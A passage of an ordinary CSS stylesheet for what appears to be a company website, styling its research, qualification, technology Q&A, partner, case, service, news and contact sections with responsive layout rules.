    content: '';

    background-color: #a60b13;
}
.wrap-research .research-text p
{
    line-height: 2;

    margin: 0;
}
.wrap-research .top-research
{
    position: relative;

    display: table;

    width: 100%;
    margin-top: 70px;

    background-color: #171c61;
}
@media (max-width: 767px)
{
    .wrap-research .top-research
    {
        display: block;

        margin-top: 40px;
    }
}
.wrap-research .top-research:before
{
    position: absolute;
    z-index: 0;
    top: -40px;
    left: -250px;

    display: block;

    width: 389px;
    height: 260px;

    content: '';

    background: url(../images/line_bg1.jpg) no-repeat;
}
@media (max-width: 767px)
{
    .wrap-research .top-research:before
    {
        display: none;
    }
}
.wrap-research .top-research .pic
{
    position: relative;
    z-index: 2;

    display: table-cell;
    overflow: hidden;

    width: 80%;

    vertical-align: middle;
}
@media (max-width: 767px)
{
    .wrap-research .top-research .pic
    {
        display: none;
    }
}
.wrap-research .top-research .pic img
{
    max-width: 100%;
}
.wrap-research .top-research .note
{
    position: relative;
    z-index: 2;

    display: table-cell;

    width: 20%;

    text-align: center;
    vertical-align: middle;

    color: #fff;
}
@media (max-width: 767px)
{
    .wrap-research .top-research .note
    {
        display: block;

        width: 100%;
        padding: 30px;
    }
}
.wrap-research .top-research .note:after
{
    display: block;

    width: 26px;
    height: 26px;
    margin: 0 auto;
    margin-top: 14px;

    content: '';

    background: url(../images/line-5.png) no-repeat;
}
.wrap-research .top-research .note b
{
    font-size: 30px;

    display: block;
}
@media (max-width: 991px)
{
    .wrap-research .top-research .note b
    {
        font-size: 24px;
    }
}
.wrap-research .top-research .note p
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 24px;
}
@media (max-width: 991px)
{
    .wrap-research .top-research .note p
    {
        font-size: 20px;
    }
}
.wrap-research .research-list
{
    margin-top: 30px;
}
.wrap-research .research-list ul
{
    font-size: 0;

    overflow: hidden;

    margin: 0 -30px;
}
.wrap-research .research-list ul li
{
    display: inline-block;

    width: 33.33333333%;
    margin-top: 40px;
    padding: 0 30px;

    vertical-align: top;

    border-right: 1px solid #dcdcdc;
}
.wrap-research .research-list ul li:nth-child(3n)
{
    border-right: none;
}
@media (max-width: 1199px)
{
    .wrap-research .research-list ul li
    {
        width: 50%;
    }
    .wrap-research .research-list ul li:nth-child(3n)
    {
        border-right: 1px solid #dcdcdc;
    }
    .wrap-research .research-list ul li:nth-child(3n)
    {
        border-right: none;
    }
}
@media (max-width: 767px)
{
    .wrap-research .research-list ul li
    {
        width: 100%;
    }
}
.wrap-research .research-list .itembox b
{
    font-size: 28px;
    font-weight: normal;
    line-height: 1.33333333;

    display: block;
}
@media (max-width: 991px)
{
    .wrap-research .research-list .itembox b
    {
        font-size: 20px;
    }
}
.wrap-research .research-list .itembox b:after
{
    display: block;

    width: 40px;
    height: 3px;
    margin-top: 10px;

    content: '';

    background-color: #a60b13;
}
.wrap-research .research-list .itembox .item
{
    display: block;

    margin-top: 40px;
}
@media (max-width: 767px)
{
    .wrap-research .research-list .itembox .item
    {
        margin-top: 30px;
    }
}
.wrap-research .research-list .itembox .item .img-box
{
    padding-bottom: 63.00578035%;
}
.wrap-research .research-list .itembox .item .img-box img
{
    -webkit-transition: all 1s;
            transition: all 1s;
}
.wrap-research .research-list .itembox .item:hover .img-box img
{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.wrap-research .research
{
    margin-top: 70px;
}
@media (max-width: 991px)
{
    .wrap-research .research
    {
        margin-top: 50px;
    }
}
.wrap-research .research .title-research
{
    background: url(../images/research-title.jpg) no-repeat center;
}
.wrap-research .research .title-research b
{
    font-size: 30px;

    display: block;
}
@media (max-width: 991px)
{
    .wrap-research .research .title-research b
    {
        font-size: 24px;
    }
}
.wrap-research .research .title-research p
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 24px;

    margin: 0;

    text-transform: uppercase;

    color: #666;
}
@media (max-width: 991px)
{
    .wrap-research .research .title-research p
    {
        font-size: 20px;
    }
}
.wrap-research .research .row
{
    font-size: 0;

    margin: 0 -24px;
}
@media (max-width: 1460px)
{
    .wrap-research .research .row
    {
        margin: 0 -10px;
    }
}
.wrap-research .research .itembox
{
    display: inline-block;
    float: none;

    padding: 0 24px;

    vertical-align: top;
}
@media (max-width: 1460px)
{
    .wrap-research .research .itembox
    {
        padding: 0 10px;
    }
}
.wrap-research .research .item
{
    display: block;

    margin-top: 40px;
}
@media (max-width: 991px)
{
    .wrap-research .research .item
    {
        margin-top: 20px;
    }
}
.wrap-research .research .item .img-box
{
    padding-bottom: 62.79069767%;
}
.wrap-research .research .item .img-box img
{
    -webkit-transition: all 1s;
            transition: all 1s;
}
.wrap-research .research .item b
{
    font-size: 18px;
    font-weight: normal;
    line-height: 2;

    display: block;

    margin: 14px 0 0 0;

    -webkit-transition: all .2s;
            transition: all .2s;
    text-align: center;

    color: #666;
}
.wrap-research .research .item p
{
    font-size: 14px;
    line-height: 1.71428571;

    margin: 14px 0 0 0;

    color: #999;
}
.wrap-research .research .item:hover .img-box img
{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.wrap-research .research .item:hover b
{
    color: #a60b13;
}
.wrap-qualification .qualification
{
    margin-top: -40px;
}
@media (max-width: 767px)
{
    .wrap-qualification .qualification
    {
        margin-top: -20px;
    }
}
.wrap-qualification .qualification .row
{
    margin: 0 -34px;
}
@media (max-width: 1460px)
{
    .wrap-qualification .qualification .row
    {
        margin: 0 -14px;
    }
}
@media (max-width: 767px)
{
    .wrap-qualification .qualification .row
    {
        margin: 0 -8px;
    }
}
.wrap-qualification .qualification .itembox
{
    padding: 0 34px;
}
@media (max-width: 1460px)
{
    .wrap-qualification .qualification .itembox
    {
        padding: 0 14px;
    }
}
@media (max-width: 767px)
{
    .wrap-qualification .qualification .itembox
    {
        padding: 0 8px;
    }
}
.wrap-qualification .qualification .item
{
    display: block;

    margin-top: 40px;
}
@media (max-width: 767px)
{
    .wrap-qualification .qualification .item
    {
        margin-top: 20px;
    }
}
.wrap-qualification .qualification .item .img-box
{
    overflow: hidden;

    padding-bottom: 133.33333333%;

    border: 1px solid #d2d2d2;
}
.wrap-qualification .qualification .item .img-box img
{
    -webkit-transition: all 1s;
            transition: all 1s;
}
.wrap-qualification .qualification .item p
{
    font-size: 16px;
    line-height: 30px;

    display: -webkit-box;
    overflow: hidden;

    height: 30px;
    margin: 14px 0 0 0;

    text-align: center;

    color: #666;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
@media (max-width: 991px)
{
    .wrap-qualification .qualification .item p
    {
        font-size: 14px;
    }
}
.wrap-qualification .qualification .item:hover .img-box img
{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.wrap-qualification .qualification .item:hover p
{
    color: #a60b13;
}
.wrap-technology .top-technology
{
    font-size: 0;
}
.wrap-technology .top-technology .left
{
    display: inline-block;

    width: 24%;

    vertical-align: top;
}
@media (max-width: 1199px)
{
    .wrap-technology .top-technology .left
    {
        width: 30%;
    }
}
@media (max-width: 767px)
{
    .wrap-technology .top-technology .left
    {
        width: 100%;
    }
}
.wrap-technology .top-technology .left:after
{
    display: block;

    width: 278px;
    height: 47px;
    margin-top: 40px;
    margin-left: -260px;

    content: '';

    background: url(../images/technology-title.jpg) no-repeat;
}
@media (max-width: 767px)
{
    .wrap-technology .top-technology .left:after
    {
        height: 20px;
        margin-top: 10px;
    }
}
.wrap-technology .top-technology .left b
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 30px;
    font-weight: normal;

    display: block;

    text-transform: uppercase;

    color: #666;
}
@media (max-width: 991px)
{
    .wrap-technology .top-technology .left b
    {
        font-size: 24px;
    }
}
.wrap-technology .top-technology .left p
{
    font-size: 26px;

    margin: 0;
}
@media (max-width: 991px)
{
    .wrap-technology .top-technology .left p
    {
        font-size: 20px;
    }
}
.wrap-technology .top-technology .right
{
    display: inline-block;

    width: 76%;

    vertical-align: top;
}
@media (max-width: 1199px)
{
    .wrap-technology .top-technology .right
    {
        width: 70%;
    }
}
@media (max-width: 767px)
{
    .wrap-technology .top-technology .right
    {
        width: 100%;
        margin-top: 30px;
    }
    .wrap-technology .top-technology .right img
    {
        max-width: 100%;
    }
}
.wrap-technology .technology
{
    margin-top: 40px;
}
.wrap-technology .technology .item
{
    display: block;

    margin-top: 40px;
    padding: 20px 15px;

    -webkit-transition: all .4s;
            transition: all .4s;

    border: 1px solid #eee;
}
@media (max-width: 767px)
{
    .wrap-technology .technology .item
    {
        margin-top: 20px;
    }
}
.wrap-technology .technology .item b
{
    font-size: 18px;
    font-weight: normal;
    line-height: 24px;

    position: relative;

    display: block;
    display: -webkit-box;
    overflow: hidden;

    height: 24px;
    padding-left: 34px;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
@media (max-width: 991px)
{
    .wrap-technology .technology .item b
    {
        font-size: 16px;
    }
}
.wrap-technology .technology .item b:before
{
    font-family: 'ITC Avant Garde Gothic';
    line-height: 24px;

    position: absolute;
    top: 0;
    left: 0;

    display: block;

    width: 24px;
    height: 24px;

    content: 'Q';
    text-align: center;

    color: #fff;
    border-radius: 4px;
    background-color: #171c61;
}
.wrap-technology .technology .item p
{
    line-height: 24px;

    position: relative;

    display: -webkit-box;
    overflow: hidden;

    height: 48px;
    margin: 14px 0 0 0;
    padding-left: 34px;

    color: #999;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.wrap-technology .technology .item p:before
{
    font-family: 'ITC Avant Garde Gothic';
    line-height: 24px;

    position: absolute;
    top: 0;
    left: 0;

    display: block;

    width: 24px;
    height: 24px;

    content: 'A';
    text-align: center;

    color: #fff;
    border-radius: 4px;
    background-color: #a60b13;
}
.wrap-technology .technology .item:hover
{
    box-shadow: 0 0 10px rgba(0, 0, 0, .15);
}
.wrap-technology .technology .item:hover b
{
    color: #a60b13;
}
.wrap-technology-show .t-relate .title-relate b
{
    font-size: 22px;
    font-weight: normal;
    line-height: 2;

    display: block;
}
.wrap-technology-show .t-relate .title-relate b:after
{
    display: block;

    width: 42px;
    height: 3px;

    content: '';

    background-color: #171c61;
}
.wrap-technology-show .t-relate .list ul li
{
    padding: 28px 0;

    border-bottom: 1px dashed #e9e9e9;
}
@media (max-width: 991px)
{
    .wrap-technology-show .t-relate .list ul li
    {
        padding: 20px 0;
    }
}
.wrap-technology-show .t-relate .list ul li:last-child
{
    border-bottom: none;
}
.wrap-technology-show .t-relate .list ul li .item
{
    display: block;

    -webkit-transition: all .4s;
            transition: all .4s;
}
.wrap-technology-show .t-relate .list ul li .item b
{
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;

    position: relative;

    display: block;
    display: -webkit-box;
    overflow: hidden;

    height: 24px;
    padding-left: 34px;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.wrap-technology-show .t-relate .list ul li .item b:before
{
    font-family: 'ITC Avant Garde Gothic';
    line-height: 24px;

    position: absolute;
    top: 0;
    left: 0;

    display: block;

    width: 24px;
    height: 24px;

    content: 'Q';
    text-align: center;

    color: #fff;
    border-radius: 4px;
    background-color: #707070;
}
.wrap-technology-show .t-relate .list ul li .item p
{
    line-height: 24px;

    position: relative;

    display: -webkit-box;
    overflow: hidden;

    height: 48px;
    margin: 14px 0 0 0;
    padding-left: 34px;

    color: #999;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.wrap-technology-show .t-relate .list ul li .item p:before
{
    font-family: 'ITC Avant Garde Gothic';
    line-height: 24px;

    position: absolute;
    top: 0;
    left: 0;

    display: block;

    width: 24px;
    height: 24px;

    content: 'A';
    text-align: center;

    color: #fff;
    border-radius: 4px;
    background-color: #707070;
}
.wrap-technology-show .t-relate .list ul li .item:hover b
{
    color: #a60b13;
}
.wrap-technology-show .relate-text
{
    padding-left: 30px;
}
@media (max-width: 991px)
{
    .wrap-technology-show .relate-text
    {
        margin-top: 50px;
        padding-left: 0;
    }
}
.wrap-technology-show .relate-text .title-relate-text
{
    position: relative;

    padding-left: 44px;
}
@media (max-width: 991px)
{
    .wrap-technology-show .relate-text .title-relate-text
    {
        padding-left: 34px;
    }
}
.wrap-technology-show .relate-text .title-relate-text:before
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 20px;
    line-height: 34px;

    position: absolute;
    top: 0;
    left: 0;

    display: block;

    width: 34px;
    height: 34px;

    content: 'Q';
    text-align: center;

    color: #fff;
    border-radius: 4px;
    background-color: #171c61;
}
@media (max-width: 991px)
{
    .wrap-technology-show .relate-text .title-relate-text:before
    {
        font-size: 14px;
        line-height: 24px;

        width: 24px;
        height: 24px;
    }
}
.wrap-technology-show .relate-text .title-relate-text h1
{
    font-size: 24px;
    font-weight: bold;
    line-height: 34px;

    margin: 0;
}
@media (max-width: 991px)
{
    .wrap-technology-show .relate-text .title-relate-text h1
    {
        font-size: 16px;
        line-height: 24px;
    }
}
.wrap-technology-show .relate-text .note
{
    position: relative;

    margin-top: 46px;
    padding-left: 44px;
}
@media (max-width: 991px)
{
    .wrap-technology-show .relate-text .note
    {
        padding-left: 34px;
    }
}
.wrap-technology-show .relate-text .note:before
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 20px;
    line-height: 34px;

    position: absolute;
    top: 0;
    left: 0;

    display: block;

    width: 34px;
    height: 34px;

    content: 'A';
    text-align: center;

    color: #fff;
    border-radius: 4px;
    background-color: #a60b13;
}
@media (max-width: 991px)
{
    .wrap-technology-show .relate-text .note:before
    {
        font-size: 14px;
        line-height: 24px;

        width: 24px;
        height: 24px;
    }
}
.wrap-technology-show .relate-text .note p
{
    font-size: 16px;
    line-height: 1.5;

    margin: 0;
}
@media (max-width: 991px)
{
    .wrap-technology-show .relate-text .note p
    {
        font-size: 14px;
    }
}
.wrap-partner
{
    overflow: hidden;
}
.wrap-partner ul.partner
{
    font-size: 0;

    margin: 0 -16px;
    margin-top: -44px;
}
@media (max-width: 991px)
{
    .wrap-partner ul.partner
    {
        margin: 0 -8px;
        margin-top: -24px;
    }
}
.wrap-partner ul.partner li
{
    display: inline-block;

    width: 20%;
    padding: 0 16px;

    vertical-align: top;
}
@media (max-width: 991px)
{
    .wrap-partner ul.partner li
    {
        width: 33.33333333%;
        padding: 0 8px;
    }
}
@media (max-width: 767px)
{
    .wrap-partner ul.partner li
    {
        width: 50%;
    }
}
.wrap-partner ul.partner li .item
{
    display: block;

    margin-top: 44px;
}
@media (max-width: 991px)
{
    .wrap-partner ul.partner li .item
    {
        margin-top: 24px;
    }
}
.wrap-partner ul.partner li .item .pic
{
    border: 1px dashed #b0b0b0;
}
.wrap-partner ul.partner li .item .pic .img-box
{
    padding-bottom: 48%;
}
.wrap-partner ul.partner li .item p
{
    font-size: 14px;
    font-size: 16px;

    margin: 14px 0 0 0;

    text-align: center;
}
.wrap-partner ul.partner li .item:hover .pic
{
    border-color: #171c61;
}
.wrap-case .case
{
    margin-top: -50px;
}
@media (max-width: 991px)
{
    .wrap-case .case
    {
        margin-top: -30px;
    }
}
.wrap-case .case .row
{
    margin: 0 -25px;
}
@media (max-width: 1460px)
{
    .wrap-case .case .row
    {
        margin: 0 -15px;
    }
}
.wrap-case .case .itembox
{
    padding: 0 25px;
}
@media (max-width: 1460px)
{
    .wrap-case .case .itembox
    {
        padding: 0 15px;
    }
}
.wrap-case .case .item
{
    position: relative;

    display: block;

    margin-top: 50px;

    border: 1px solid #b5b6b5;
    background-color: #000;
}
@media (max-width: 991px)
{
    .wrap-case .case .item
    {
        margin-top: 30px;
    }
}
.wrap-case .case .item .img-box
{
    padding-bottom: 62.79069767%;
}
.wrap-case .case .item .img-box img
{
    -webkit-transition: all 1s;
            transition: all 1s;
}
.wrap-case .case .item .masktitle
{
    position: absolute;
    right: 16px;
    bottom: 16px;

    width: 100%;
    height: 40px;

    text-align: right;
}
.wrap-case .case .item .masktitle p
{
    font-size: 16px;
    line-height: 40px;

    display: inline-block;

    margin: 0;
    padding: 0 32px;

    color: #fff;
    border-radius: 4px;
    background-color: #a60b13;
}
.wrap-case .case .item .mask
{
    position: absolute;
    top: 50%;

    width: 100%;
    padding: 0 30px;

    -webkit-transition: all .6s;
            transition: all .6s;
    -webkit-transform: translateY(100%);
        -ms-transform: translateY(100%);
            transform: translateY(100%);
    text-align: center;

    color: #fff;
}
.wrap-case .case .item .mask b
{
    font-size: 20px;
    line-height: 40px;

    position: relative;

    display: block;
    display: -webkit-box;
    overflow: hidden;

    height: 40px;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.wrap-case .case .item .mask b:after
{
    position: absolute;
    bottom: 0;
    left: 50%;

    display: block;

    width: 40px;
    height: 2px;
    margin: 0 auto;
    margin-left: -20px;

    content: '';

    background-color: #fff;
}
.wrap-case .case .item .mask p
{
    line-height: 1.85714286;

    display: -webkit-box;
    overflow: hidden;

    height: 52px;
    margin: 20px 0 0 0;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.wrap-case .case .item .mask span
{
    font-size: 16px;
    line-height: 2;

    display: block;

    margin-top: 20px;

    text-transform: uppercase;
}
@media (min-width: 1200px)
{
    .wrap-case .case .item:hover .img-box img
    {
        -webkit-transform: scale(1.1);
            -ms-transform: scale(1.1);
                transform: scale(1.1);

        opacity: .35;
    }
    .wrap-case .case .item:hover .masktitle
    {
        display: none;
    }
    .wrap-case .case .item:hover .mask
    {
        -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
                transform: translateY(-50%);
    }
}
.wrap-case-show .pic
{
    margin-bottom: 70px;
}
@media (max-width: 991px)
{
    .wrap-case-show .pic
    {
        margin-bottom: 40px;
    }
}
.wrap-case-show img
{
    max-width: 100%;
    margin: 10px 0;
}
.wrap-case-show .title-case-show
{
    position: relative;

    border-bottom: 3px solid #dcdcdc;
}
.wrap-case-show .title-case-show:after
{
    position: absolute;
    z-index: 2;
    bottom: -3px;
    left: 0;

    display: block;

    width: 90px;
    height: 3px;

    content: '';

    background-color: #a60b13;
}
.wrap-case-show .title-case-show h1
{
    font-size: 26px;
    font-weight: bold;
    line-height: 2;

    margin: 0;
}
@media (max-width: 991px)
{
    .wrap-case-show .title-case-show h1
    {
        font-size: 20px;
    }
}
.wrap-case-show .text
{
    margin-top: 40px;
}
.wrap-case-show .text p
{
    font-size: 16px;
    line-height: 1.875;

    margin: 0;

    color: #666;
}
@media (max-width: 991px)
{
    .wrap-case-show .text p
    {
        font-size: 14px;
    }
}
.wrap-service .service-text p
{
    line-height: 2;

    margin: 0;
}
.wrap-service .service-text img
{
    max-width: 100%;
}
.wrap-service .service ul li
{
    padding: 50px 0 30px;

    border-bottom: 1px solid #d2d2d2;
}
.wrap-service .service ul li .item .title-service
{
    position: relative;

    padding-left: 70px;

    background: url(../images/icon1.jpg) no-repeat center right;
}
@media (max-width: 991px)
{
    .wrap-service .service ul li .item .title-service
    {
        background: none;
    }
}
.wrap-service .service ul li .item .title-service:before
{
    font-family: 'iconfont' !important;
    font-size: 30px;
    line-height: 54px;

    position: absolute;
    top: 10px;
    left: 0;

    display: block;

    width: 54px;
    height: 54px;

    content: '\e61a';
    text-align: center;

    color: #fff;
    background-color: #171c61;
}
@media (max-width: 991px)
{
    .wrap-service .service ul li .item .title-service:before
    {
        top: 0;
    }
}
.wrap-service .service ul li .item .title-service b
{
    font-size: 26px;

    display: block;
}
@media (max-width: 991px)
{
    .wrap-service .service ul li .item .title-service b
    {
        font-size: 20px;
    }
}
.wrap-service .service ul li .item .title-service p
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 22px;
    line-height: 1.45454545;

    margin: 0;

    text-transform: uppercase;

    color: #999;
}
@media (max-width: 991px)
{
    .wrap-service .service ul li .item .title-service p
    {
        font-size: 18px;
    }
}
.wrap-service .service ul li .item .note
{
    margin-top: 20px;
}
.wrap-service .service ul li .item .note p
{
    font-size: 16px;
    line-height: 1.75;

    margin: 0;
}
.wrap-service .service ul li .item-2 .title-service:before
{
    content: '\e657';
}
.wrap-service .service ul li .item-3 .title-service:before
{
    content: '\e619';
}
.wrap-service .service ul li .item-4 .title-service:before
{
    content: '\e649';
}
.wrap-service .service ul li:nth-child(2n) .item .title-service
{
    background: url(../images/icon2.jpg) no-repeat center right;
}
@media (max-width: 991px)
{
    .wrap-service .service ul li:nth-child(2n) .item .title-service
    {
        background: none;
    }
}
.wrap-service .service ul li:nth-child(2n) .item .title-service:before
{
    background-color: #a60b13;
}
.wrap-news .top-news
{
    margin-top: -30px;
}
.wrap-news .top-news .item
{
    display: block;

    margin-top: 30px;
}
.wrap-news .top-news .item .img-box
{
    padding-bottom: 64.61538462%;
}
.wrap-news .top-news .item .img-box img
{
    -webkit-transition: all 1s;
            transition: all 1s;
}
.wrap-news .top-news .item .note
{
    padding: 20px 10px 0 10px;
}
.wrap-news .top-news .item .note b
{
    font-size: 20px;
    line-height: 30px;

    display: block;
    display: -webkit-box;
    overflow: hidden;

    height: 30px;

    -webkit-transition: all .2s;
            transition: all .2s;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
@media (max-width: 991px)
{
    .wrap-news .top-news .item .note b
    {
        font-size: 16px;
    }
}
.wrap-news .top-news .item .note i
{
    font-style: normal;
    line-height: 2;

    color: #999;
}
.wrap-news .top-news .item .note p
{
    font-size: 14px;
    line-height: 1.71428571;

    display: -webkit-box;
    overflow: hidden;

    height: 48px;
    margin: 10px 0 0 0;

    color: #999;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.wrap-news .top-news .item .note span
{
    line-height: 30px;

    display: inline-block;

    margin-top: 14px;
    padding: 0 10px;

    -webkit-transition: all .2s;
            transition: all .2s;

    color: #fff;
    background-color: #171c61;
}
.wrap-news .top-news .item .note span:after
{
    display: inline-block;

    width: 0;
    height: 0;
    margin-left: 10px;

    content: '';
    vertical-align: middle;

    border-width: 4px 0 4px 4px;
    border-style: solid;
    border-color: transparent transparent transparent #fff;
}
.wrap-news .top-news .item:hover .img-box img
{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.wrap-news .top-news .item:hover .note b
{
    color: #a60b13;
}
.wrap-news .top-news .item:hover .note span
{
    background-color: #a60b13;
}
.wrap-news .news
{
    margin-top: 60px;
    padding-bottom: 50px;

    background-color: #f8f8f8;
}
@media (max-width: 767px)
{
    .wrap-news .news
    {
        margin-top: 50px;
        padding-bottom: 30px;
    }
}
.wrap-news .news .item
{
    position: relative;

    display: block;

    margin-top: 50px;
    padding: 0 30px;
    padding-left: 130px;
}
@media (max-width: 767px)
{
    .wrap-news .news .item
    {
        margin-top: 30px;
        padding: 0 15px;
        padding-left: 110px;
    }
}
.wrap-news .news .item .date
{
    font-family: 'ITC Avant Garde Gothic';

    position: absolute;
    top: 0;
    left: 30px;

    width: 80px;
    height: 80px;

    -webkit-transition: all .2s;
            transition: all .2s;
    text-align: center;

    color: #fff;
    background-color: #a0a0a0;
}
@media (max-width: 767px)
{
    .wrap-news .news .item .date
    {
        left: 15px;
    }
}
.wrap-news .news .item .date b
{
    font-size: 30px;
    line-height: 1;

    display: block;

    margin-top: 10px;
}
.wrap-news .news .item .date p
{
    font-size: 14px;

    margin: 4px 0 0 0;
}
.wrap-news .news .item .note b
{
    font-size: 20px;
    line-height: 30px;

    display: block;
    display: -webkit-box;
    overflow: hidden;

    height: 30px;

    -webkit-transition: all .2s;
            transition: all .2s;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
@media (max-width: 991px)
{
    .wrap-news .news .item .note b
    {
        font-size: 16px;
    }
}
.wrap-news .news .item .note p
{
    font-size: 14px;
    line-height: 1.71428571;

    display: -webkit-box;
    overflow: hidden;

    height: 48px;
    margin: 6px 0 0 0;

    color: #999;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.wrap-news .news .item:hover .date
{
    background-color: #a60b13;
}
.wrap-news-show .title-news-show
{
    text-align: center;
}
.wrap-news-show .title-news-show h1
{
    font-size: 28px;
    font-weight: bold;
    line-height: 1.42857143;

    position: relative;

    margin: 0;
    padding-bottom: 10px;

    border-bottom: 1px solid #dcdcdc;
}
@media (max-width: 991px)
{
    .wrap-news-show .title-news-show h1
    {
        font-size: 20px;
    }
}
.wrap-news-show .title-news-show h1:after
{
    position: absolute;
    bottom: -1px;
    left: 50%;

    display: block;

    width: 90px;
    height: 5px;
    margin-left: -45px;

    content: '';

    background-color: #171c61;
}
.wrap-news-show .news-show-t
{
    line-height: 54px;

    border-bottom: 1px dashed #dcdcdc;
}
.wrap-news-show .news-show-t span
{
    font-size: 14px;

    position: relative;

    display: inline-block;

    color: #999;
}
.wrap-news-show .news-show-t span:after
{
    position: absolute;
    bottom: -1px;

    display: block;

    width: 90px;
    height: 5px;

    content: '';

    background-color: #a60b13;
}
.wrap-news-show .news-show-t a
{
    line-height: 54px;

    display: inline-block;
    float: right;

    color: #a60b13;
}
.wrap-news-show .news-show-t a:before
{
    font-family: 'iconfont' !important;
    font-size: 20px;

    display: inline-block;

    margin-right: 10px;

    content: '\e9b7';
    vertical-align: middle;
}
.wrap-news-show .news-show-t a:hover
{
    color: #171c61;
}
.wrap-news-show .news-show
{
margin-top: 30px;
margin-bottom:30px;
}
.wrap-news-show .news-show p
{
    font-size: 16px;
    line-height: 2;

    margin: 0;
}
@media (max-width: 991px)
{
    .wrap-news-show .news-show p
    {
        font-size: 14px;
    }
}
.wrap-news-show .news-show img
{
    max-width: 100%;
}
.wrap-news-show .news-relate
{
    margin-top: 50px;

    border-top: 1px dashed #dcdcdc;
}
.wrap-news-show .news-relate a
{
    line-height: 42px;

    display: inline-block;
    overflow: hidden;

    max-width: 230px;
    margin-top: 20px;
    padding: 0 14px;

    -webkit-transition: all .2s;
            transition: all .2s;
    text-align: left;

    color: #999;
    border: 1px solid #d7d7d7;
    border-radius: 30px;
}
.wrap-news-show .news-relate a:hover
{
    color: #171c61;
    border-color: #171c61;
}
.wrap-news-show .news-relate .next
{
    text-align: right;
}
.wrap-contact .contact
{
    display: table;
    overflow: hidden;

    width: 100%;
}
@media (max-width: 991px)
{
    .wrap-contact .contact
    {
        display: block;
    }
}
.wrap-contact .contact .message
{
    display: table-cell;

    width: 55%;

    vertical-align: top;
}
@media (max-width: 991px)
{
    .wrap-contact .contact .message
    {
        display: block;

        width: 100%;
        margin-top: 40px;
    }
}
.wrap-contact .contact .text
{
    display: table-cell;

    width: 45%;
    padding-right: 90px;

    vertical-align: top;

    border-right: 1px solid #dcdcdc;
}
@media (max-width: 1460px)
{
    .wrap-contact .contact .text
    {
        padding-right: 30px;
    }
}
@media (max-width: 991px)
{
    .wrap-contact .contact .text
    {
        display: block;

        width: 100%;
        padding-right: 0;

        border-right: none;
    }
}
.wrap-contact .contact .text .title-contact b
{
    font-size: 28px;
    line-height: 1.42857143;

    display: block;

    color: #171c61;
}
@media (max-width: 991px)
{
    .wrap-contact .contact .text .title-contact b
    {
        font-size: 20px;
    }
}
.wrap-contact .contact .text .title-contact p
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 20px;
    line-height: 1.6;

    margin: 0;

    text-transform: uppercase;

    color: #666;
}
@media (max-width: 991px)
{
    .wrap-contact .contact .text .title-contact p
    {
        font-size: 16px;
    }
}
.wrap-contact .contact .text .tel
{
    margin-top: 30px;
}
.wrap-contact .contact .text .tel p
{
    font-size: 22px;
    font-weight: bold;
    line-height: 56px;

    display: inline-block;

    margin: 0;
    padding: 0 24px;

    color: #a60b13;
    border: 1px dashed #a60b13;
}
@media (max-width: 991px)
{
    .wrap-contact .contact .text .tel p
    {
        font-size: 18px;
        line-height: 46px;
    }
}
.wrap-contact .contact .text .tel p span
{
    font-family: Impact;
    font-size: 32px;
    font-weight: normal;
}
@media (max-width: 991px)
{
    .wrap-contact .contact .text .tel p span
    {
        font-size: 24px;
    }
}
.wrap-contact .contact .text .item
{
    margin-top: 40px;
}
.wrap-contact .contact .text .item p
{
    font-size: 16px;
    line-height: 2.25;

    margin: 0;
}
.wrap-contact .contact .erweima
{
    font-size: 0;

    overflow: hidden;

    margin-top: 30px;
}
.wrap-contact .contact .erweima .pic
{
    display: inline-block;

    width: 22%;

    vertical-align: bottom;
}
@media (max-width: 991px)
{
    .wrap-contact .contact .erweima .pic
    {
        width: 30%;
    }
}
.wrap-contact .contact .erweima .pic img
{
    width: 100%;
}
.wrap-contact .contact .erweima .note
{
    display: inline-block;

    width: 78%;
    padding-left: 20px;

    vertical-align: bottom;
}
@media (max-width: 991px)
{
    .wrap-contact .contact .erweima .note
    {
        width: 70%;
        padding-left: 20px;
    }
}
.wrap-contact .contact .erweima .note p
{
    font-size: 14px;
    line-height: 1.85714286;

    margin: 0;

    color: #999;
}
.wrap-contact .contact .message
{
    overflow: hidden;

    padding-left: 90px;
}
@media (max-width: 1460px)
{
    .wrap-contact .contact .message
    {
        padding-left: 30px;
    }
}
@media (max-width: 991px)
{
    .wrap-contact .contact .message
    {
        margin-top: 40px;
        padding-left: 0;
    }
}
.wrap-contact .contact .message .title-message b
{
    font-size: 30px;
    line-height: 1.66666667;

    display: block;
}
@media (max-width: 991px)
{
    .wrap-contact .contact .message .title-message b
    {
        font-size: 20px;
    }
}
.wrap-contact .contact .message .title-message b:after
{
    display: block;

    width: 136px;
    height: 4px;

    content: '';

    background: url(../images/line-6.jpg) no-repeat;
}
.wrap-contact .contact .message form
{
    overflow: hidden;

    margin-top: 38px;
}
.wrap-contact .contact .message form ul
{
    overflow: hidden;

    margin: 0 -30px;
}
@media (max-width: 991px)
{
    .wrap-contact .contact .message form ul
    {
        margin: 0 -15px;
    }
}
.wrap-contact .contact .message form ul li
{
    float: left;

    width: 100%;
    padding: 0 30px;
}
@media (max-width: 991px)
{
    .wrap-contact .contact .message form ul li
    {
